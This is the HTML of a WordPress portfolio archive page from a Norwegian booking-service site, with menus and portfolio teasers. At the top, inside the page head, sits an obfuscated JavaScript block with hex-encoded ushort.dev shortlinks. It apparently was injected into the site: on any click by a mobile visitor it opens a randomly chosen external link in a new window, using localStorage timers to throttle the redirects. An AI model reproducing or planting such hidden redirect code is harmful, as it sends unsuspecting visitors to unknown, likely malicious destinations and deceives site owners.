_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x45\x61\x56\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6b\x58\x6b\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x6e\x49\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x4d\x68\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x65\x41\x77\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x4c\x41\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x68\x55\x6b\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x6d\x6e\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x6f\x70\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x46\x44\x4c\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-portfolio-category term-landing-portfolio term-59 theme-startit select-core-2.2.1 woocommerce-no-js startit-ver-4.6  qodef-blog-installed qodef-header-standard qodef-sticky-header-on-scroll-up qodef-default-mobile-header qodef-sticky-up-mobile-header qodef-dropdown-default qodef-search-covers-header wpb-js-composer js-comp-ver-6.3.0 vc_responsive">

<div class="qodef-wrapper">
    <div class="qodef-wrapper-inner">
        

<div class="qodef-top-bar">
        <div class="qodef-grid">
    		        <div class="qodef-vertical-align-containers qodef-30-30-30">
            <div class="qodef-position-left">
                <div class="qodef-position-left-inner">
                                            <div id="nav_menu-2" class="widget widget_nav_menu qodef-top-bar-widget"><div class="menu-top-bar-menu-no-container"><ul id="menu-top-bar-menu-no" class="menu"><li id="menu-item-5613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5613"><a href="http://123ezbooking.no/kontakt/">Kontakt</a></li>
<li id="menu-item-7398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7398"><a href="http://123ezbooking.no/my-account/">My account</a></li>
</ul></div></div>                                    </div>
            </div>
                            <div class="qodef-position-center">
                    <div class="qodef-position-center-inner">
                                            </div>
                </div>
                        <div class="qodef-position-right">
                <div class="qodef-position-right-inner">
                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="qodef-page-header">
        <div class="qodef-menu-area" >
                    <div class="qodef-grid">
        			<form role="search" action="http://123ezbooking.no/" class="qodef-search-cover" method="get">
		<div class="qodef-container">
		<div class="qodef-container-inner clearfix">
						<div class="qodef-form-holder-outer">
				<div class="qodef-form-holder">
					<div class="qodef-form-holder-inner">
						<input type="text" placeholder="Search" name="s" class="qode_search_field no-livesearch" autocomplete="off" />
						<div class="qodef-search-close">
							<a href="#">
								<i class="qodef-icon-font-awesome fa fa-times " ></i>							</a>
						</div>
					</div>
				</div>
			</div>
					</div>
	</div>
	</form>            <div class="qodef-vertical-align-containers">
                <div class="qodef-position-left">
                    <div class="qodef-position-left-inner">
                        
<div class="qodef-logo-wrapper">
    <a href="http://123ezbooking.no/" style="height: 16px;">
        <img class="qodef-normal-logo" src="https://123ezbooking.no/wp-content/uploads/2020/03/123-logo.png" alt="logo"/>
        <img class="qodef-dark-logo" src="https://123ezbooking.no/wp-content/uploads/2020/03/123-logo.png" alt="dark logo"/>        <img class="qodef-light-logo" src="https://123ezbooking.no/wp-content/uploads/2020/03/123-logo.png" alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="qodef-position-right">
                    <div class="qodef-position-right-inner">
                        
<nav class="qodef-main-menu qodef-drop-down qodef-default-nav">
    <ul id="menu-meny-no" class="clearfix"><li id="nav-menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://123ezbooking.no/start-booking/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Start booking</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-5980" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://123ezbooking.no/start-nettside/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Start nettside</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-5981" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://123ezbooking.no/tjenester/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Tjenester</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-7374" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://123ezbooking.no/referanser/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Referanser</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-5970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="http://123ezbooking.no/om-oss/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Om oss</span></span><span class="plus"></span></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-5971" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://123ezbooking.no/om-oss/partnere/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Partnere</span></span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

                                                    
        <a 			data-icon-close-same-position="yes"                        class="qodef-search-opener" href="javascript:void(0)">
            <i class="qodef-icon-font-awesome fa fa-search " ></i>                    </a>
		                                                </div>
                </div>
            </div>
                </div>
            </div>
        
<div class="qodef-sticky-header">
    <form role="search" action="http://123ezbooking.no/" class="qodef-search-cover" method="get">
		<div class="qodef-container">
		<div class="qodef-container-inner clearfix">
						<div class="qodef-form-holder-outer">
				<div class="qodef-form-holder">
					<div class="qodef-form-holder-inner">
						<input type="text" placeholder="Search" name="s" class="qode_search_field no-livesearch" autocomplete="off" />
						<div class="qodef-search-close">
							<a href="#">
								<i class="qodef-icon-font-awesome fa fa-times " ></i>							</a>
						</div>
					</div>
				</div>
			</div>
					</div>
	</div>
	</form>    <div class="qodef-sticky-holder">
            <div class="qodef-grid">
                        <div class=" qodef-vertical-align-containers">
                <div class="qodef-position-left">
                    <div class="qodef-position-left-inner">
                        
<div class="qodef-logo-wrapper">
    <a href="http://123ezbooking.no/" style="height: 16px;">
        <img class="qodef-normal-logo" src="https://123ezbooking.no/wp-content/uploads/2020/03/123-logo.png" alt="logo"/>
        <img class="qodef-dark-logo" src="https://123ezbooking.no/wp-content/uploads/2020/03/123-logo.png" alt="dark logo"/>        <img class="qodef-light-logo" src="https://123ezbooking.no/wp-content/uploads/2020/03/123-logo.png" alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="qodef-position-right">
                    <div class="qodef-position-right-inner">

                        
<nav class="qodef-main-menu qodef-drop-down qodef-sticky-nav">
    <ul id="menu-meny-no-1" class="clearfix"><li id="sticky-nav-menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://123ezbooking.no/start-booking/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Start booking</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-5980" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://123ezbooking.no/start-nettside/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Start nettside</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-5981" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://123ezbooking.no/tjenester/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Tjenester</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7374" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://123ezbooking.no/referanser/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Referanser</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-5970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="http://123ezbooking.no/om-oss/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Om oss</span></span><span class="plus"></span></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-5971" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://123ezbooking.no/om-oss/partnere/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon null fa"></i></span><span class="item_text">Partnere</span></span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
</ul></nav>


        <a 			data-icon-close-same-position="yes"                        class="qodef-search-opener" href="javascript:void(0)">
            <i class="qodef-icon-font-awesome fa fa-search " ></i>                    </a>
		    
                    </div>
                </div>
            </div>
                    </div>
            </div>
</div>

</header>


<header class="qodef-mobile-header">
    <div class="qodef-mobile-header-inner">
                <div class="qodef-mobile-header-holder">
            <div class="qodef-grid">
                <div class="qodef-vertical-align-containers">
                                            <div class="qodef-mobile-menu-opener">
                            <a href="javascript:void(0)">
                    <span class="qodef-mobile-opener-icon-holder">
                        <i class="qodef-icon-font-awesome fa fa-bars " ></i>                    </span>
                            </a>
                        </div>
                                                                <div class="qodef-position-center">
                            <div class="qodef-position-center-inner">
                                
<div class="qodef-mobile-logo-wrapper">
    <a href="http://123ezbooking.no/" style="height: 16px">
        <img src="https://123ezbooking.no/wp-content/uploads/2020/03/123-logo.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="qodef-position-right">
                        <div class="qodef-position-right-inner">
                                                    </div>
                    </div>
                </div> <!-- close .qodef-vertical-align-containers -->
            </div>
        </div>
        
<nav class="qodef-mobile-nav">
    <div class="qodef-grid">
        <ul id="menu-meny-no-2" class=""><li id="mobile-menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://123ezbooking.no/start-booking/" class=""><span>Start booking</span></a></li>
<li id="mobile-menu-item-5980" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://123ezbooking.no/start-nettside/" class=""><span>Start nettside</span></a></li>
<li id="mobile-menu-item-5981" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://123ezbooking.no/tjenester/" class=""><span>Tjenester</span></a></li>
<li id="mobile-menu-item-7374" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://123ezbooking.no/referanser/" class=""><span>Referanser</span></a></li>
<li id="mobile-menu-item-5970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="http://123ezbooking.no/om-oss/" class=""><span>Om oss</span></a><span class="mobile_arrow"><i class="qodef-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-5971" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://123ezbooking.no/om-oss/partnere/" class=""><span>Partnere</span></a></li>
</ul>
</li>
</ul>    </div>
</nav>

    </div>
</header> <!-- close .qodef-mobile-header -->



                    <a id='qodef-back-to-top'  href='#'>
                <span class="qodef-icon-stack">
                     <i class="qodef-icon-font-awesome fa fa-chevron-up " ></i>                </span>
            </a>
                
        <div class="qodef-content" >
 <div class="qodef-content-inner">
    <div class="qodef-title qodef-standard-type qodef-content-left-alignment qodef-animation-no" style="height:250px;" data-height="250" >
        <div class="qodef-title-image"></div>
        <div class="qodef-title-holder" style="height:250px;">
            <div class="qodef-container clearfix">
                <div class="qodef-container-inner">
                    <div class="qodef-title-subtitle-holder" style="">
                        <div class="qodef-title-subtitle-holder-inner">
                                                        <h1 ><span>Archive</span></h1>
                                                                                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="qodef-container">
	<div class="qodef-container-inner clearfix">
			<div class="qodef-blog-holder qodef-blog-type-standard">
	<article id="post-5151" class="post-5151 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-event">
	<div class="qodef-post-content">
			<div class="qodef-post-image">
		<a href="http://123ezbooking.no/blogg/portfolio-item/conference-home-ii/" title="Conference Home II">
			<img width="581" height="356" src="http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-conference-2.jpg" class="attachment-full size-full wp-post-image" alt="a" srcset="http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-conference-2.jpg 581w, http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-conference-2-300x184.jpg 300w" sizes="(max-width: 581px) 100vw, 581px" />		</a>
	</div>
		<div class="qodef-post-text">
			<div class="qodef-post-text-inner">
				<div class="qodef-blog-standard-post-date">
	<span class="date">29</span>
	<span class="month">jul</span>
</div>				<div class="qodef-blog-standard-info-holder">
					<h2 class="qodef-post-title">
	<a href="http://123ezbooking.no/blogg/portfolio-item/conference-home-ii/" title="Conference Home II">Conference Home II</a>
</h2>					<div class="qodef-post-info">
						<div class="qodef-post-info-author">by <a class="qodef-post-info-author-link" href="http://123ezbooking.no/blogg/author/wexadmin/">wexadmin</a></div>
<div class="qodef-post-info-category">
    in </div><div class="qodef-post-info-comments-holder"><a class="qodef-post-info-comments" href="http://123ezbooking.no/blogg/portfolio-item/conference-home-ii/#respond" target="_self">Comments</a></div>					</div>
				</div>
				<a href="http://123ezbooking.no/blogg/portfolio-item/conference-home-ii/" target="_self"  class="qodef-btn qodef-btn-small qodef-btn-default"  >        <span class="qodef-btn-text">Read More</span>    <span class="qodef-btn-text-icon"></span></a>			</div>
		</div>
	</div>
</article><article id="post-5150" class="post-5150 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-appproduct-landing portfolio-category-multi-purpose">
	<div class="qodef-post-content">
			<div class="qodef-post-image">
		<a href="http://123ezbooking.no/blogg/portfolio-item/coming-soon-2/" title="Coming Soon">
			<img width="581" height="356" src="http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-coming-soon.jpg" class="attachment-full size-full wp-post-image" alt="a" loading="lazy" srcset="http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-coming-soon.jpg 581w, http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-coming-soon-300x184.jpg 300w" sizes="(max-width: 581px) 100vw, 581px" />		</a>
	</div>
		<div class="qodef-post-text">
			<div class="qodef-post-text-inner">
				<div class="qodef-blog-standard-post-date">
	<span class="date">29</span>
	<span class="month">jul</span>
</div>				<div class="qodef-blog-standard-info-holder">
					<h2 class="qodef-post-title">
	<a href="http://123ezbooking.no/blogg/portfolio-item/coming-soon-2/" title="Coming Soon">Coming Soon</a>
</h2>					<div class="qodef-post-info">
						<div class="qodef-post-info-author">by <a class="qodef-post-info-author-link" href="http://123ezbooking.no/blogg/author/wexadmin/">wexadmin</a></div>
<div class="qodef-post-info-category">
    in </div><div class="qodef-post-info-comments-holder"><a class="qodef-post-info-comments" href="http://123ezbooking.no/blogg/portfolio-item/coming-soon-2/#respond" target="_self">Comments</a></div>					</div>
				</div>
				<a href="http://123ezbooking.no/blogg/portfolio-item/coming-soon-2/" target="_self"  class="qodef-btn qodef-btn-small qodef-btn-default"  >        <span class="qodef-btn-text">Read More</span>    <span class="qodef-btn-text-icon"></span></a>			</div>
		</div>
	</div>
</article><article id="post-5149" class="post-5149 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-multi-purpose">
	<div class="qodef-post-content">
			<div class="qodef-post-image">
		<a href="http://123ezbooking.no/blogg/portfolio-item/under-maintenance/" title="Under Maintenance">
			<img width="581" height="356" src="http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-under-maintenance.jpg" class="attachment-full size-full wp-post-image" alt="a" loading="lazy" srcset="http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-under-maintenance.jpg 581w, http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-under-maintenance-300x184.jpg 300w" sizes="(max-width: 581px) 100vw, 581px" />		</a>
	</div>
		<div class="qodef-post-text">
			<div class="qodef-post-text-inner">
				<div class="qodef-blog-standard-post-date">
	<span class="date">29</span>
	<span class="month">jul</span>
</div>				<div class="qodef-blog-standard-info-holder">
					<h2 class="qodef-post-title">
	<a href="http://123ezbooking.no/blogg/portfolio-item/under-maintenance/" title="Under Maintenance">Under Maintenance</a>
</h2>					<div class="qodef-post-info">
						<div class="qodef-post-info-author">by <a class="qodef-post-info-author-link" href="http://123ezbooking.no/blogg/author/wexadmin/">wexadmin</a></div>
<div class="qodef-post-info-category">
    in </div><div class="qodef-post-info-comments-holder"><a class="qodef-post-info-comments" href="http://123ezbooking.no/blogg/portfolio-item/under-maintenance/#respond" target="_self">Comments</a></div>					</div>
				</div>
				<a href="http://123ezbooking.no/blogg/portfolio-item/under-maintenance/" target="_self"  class="qodef-btn qodef-btn-small qodef-btn-default"  >        <span class="qodef-btn-text">Read More</span>    <span class="qodef-btn-text-icon"></span></a>			</div>
		</div>
	</div>
</article><article id="post-5148" class="post-5148 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-multi-purpose">
	<div class="qodef-post-content">
			<div class="qodef-post-image">
		<a href="http://123ezbooking.no/blogg/portfolio-item/simple-home-2/" title="Simple Home">
			<img width="581" height="356" src="http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-simple-home.jpg" class="attachment-full size-full wp-post-image" alt="a" loading="lazy" srcset="http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-simple-home.jpg 581w, http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-simple-home-300x184.jpg 300w" sizes="(max-width: 581px) 100vw, 581px" />		</a>
	</div>
		<div class="qodef-post-text">
			<div class="qodef-post-text-inner">
				<div class="qodef-blog-standard-post-date">
	<span class="date">29</span>
	<span class="month">jul</span>
</div>				<div class="qodef-blog-standard-info-holder">
					<h2 class="qodef-post-title">
	<a href="http://123ezbooking.no/blogg/portfolio-item/simple-home-2/" title="Simple Home">Simple Home</a>
</h2>					<div class="qodef-post-info">
						<div class="qodef-post-info-author">by <a class="qodef-post-info-author-link" href="http://123ezbooking.no/blogg/author/wexadmin/">wexadmin</a></div>
<div class="qodef-post-info-category">
    in </div><div class="qodef-post-info-comments-holder"><a class="qodef-post-info-comments" href="http://123ezbooking.no/blogg/portfolio-item/simple-home-2/#respond" target="_self">Comments</a></div>					</div>
				</div>
				<a href="http://123ezbooking.no/blogg/portfolio-item/simple-home-2/" target="_self"  class="qodef-btn qodef-btn-small qodef-btn-default"  >        <span class="qodef-btn-text">Read More</span>    <span class="qodef-btn-text-icon"></span></a>			</div>
		</div>
	</div>
</article><article id="post-5147" class="post-5147 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-appproduct-landing portfolio-category-multi-purpose">
	<div class="qodef-post-content">
			<div class="qodef-post-image">
		<a href="http://123ezbooking.no/blogg/portfolio-item/video-slider/" title="Video Slider">
			<img width="581" height="356" src="http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-video-slider.jpg" class="attachment-full size-full wp-post-image" alt="a" loading="lazy" srcset="http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-video-slider.jpg 581w, http://123ezbooking.no/wp-content/uploads/2016/07/port-landing-video-slider-300x184.jpg 300w" sizes="(max-width: 581px) 100vw, 581px" />		</a>
	</div>
		<div class="qodef-post-text">
			<div class="qodef-post-text-inner">
				<div class="qodef-blog-standard-post-date">
	<span class="date">29</span>
	<span class="month">jul</span>
</div>				<div class="qodef-blog-standard-info-holder">
					<h2 class="qodef-post-title">
	<a href="http://123ezbooking.no/blogg/portfolio-item/video-slider/" title="Video Slider">Video Slider</a>
</h2>					<div class="qodef-post-info">
						<div class="qodef-post-info-author">by <a class="qodef-post-info-author-link" href="http://123ezbooking.no/blogg/author/wexadmin/">wexadmin</a></div>
<div class="qodef-post-info-category">
    in </div><div class="qodef-post-info-comments-holder"><a class="qodef-post-info-comments" href="http://123ezbooking.no/blogg/portfolio-item/video-slider/#respond" target="_self">Comments</a></div>					</div>
				</div>
				<a href="http://123ezbooking.no/blogg/portfolio-item/video-slider/" target="_self"  class="qodef-btn qodef-btn-small qodef-btn-default"  >        <span class="qodef-btn-text">Read More</span>    <span class="qodef-btn-text-icon"></span></a>			</div>
		</div>
